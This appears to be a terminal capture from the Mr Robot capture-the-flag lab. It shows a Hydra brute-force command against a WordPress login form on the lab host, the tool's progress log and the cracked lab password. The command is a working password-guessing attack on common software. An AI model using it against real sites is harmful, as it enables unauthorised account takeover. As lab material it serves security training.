 > hydra -l elliot -P fsocity_uniq.txt mrrobot.thm https-form-post '/wp-login.php:log=elliot&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location' -t 64 -I [10/11]
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-01 09:14:58
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:1/p:11452), ~179 tries per task
[DATA] attacking http-post-forms://mrrobot.thm:443/wp-login.php:log=elliot&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location
[STATUS] 694.43 tries/min, 706 tries in 00:01h, 10746 to do in 00:16h, 64 active
[STATUS] 296.02 tries/min, 893 tries in 00:03h, 10559 to do in 00:36h, 64 active
[STATUS] 176.49 tries/min, 1256 tries in 00:07h, 10196 to do in 00:58h, 64 active
Successful bruteforce!
[STATUS] 130.95 tries/min, 1986 tries in 00:15h, 9466 to do in 01:13h, 64 active
[STATUS] 109.36 tries/min, 3432 tries in 00:31h, 8020 to do in 01:14h, 64 active
[STATUS] 101.28 tries/min, 4814 tries in 00:47h, 6638 to do in 01:06h, 64 active
[443][http-post-form] host: mrrobot.thm login: elliot password: ER28-0652
❐ 0 ↑ 2h 32m 1 Core 2 Main ↗ ↑ 97% | 10:23 | 01 Feb hamby ArchEnemy